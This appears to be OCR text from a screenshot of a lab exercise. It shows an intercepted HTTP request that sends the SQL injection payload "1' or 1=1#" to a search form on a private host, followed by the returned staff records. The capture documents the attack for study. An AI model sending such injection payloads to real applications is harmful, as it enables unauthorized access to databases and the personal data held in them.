 1 POST /results.php HTTP/1.1
2 Host: 192.168.75.142
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.75.142
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.67
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Referer: http://192.168.75.142/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=
0.5
13 Cookie: PHPSESSID=jj57a6kkhepdupk582hsug64f2
14 Connection: close
15
16 search=1' or 1=1#
Example.com - St
Home Display All Records Search Manage
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: 2
Name: Julie Dooley
Position: Human Resources
Phone No: 46457131654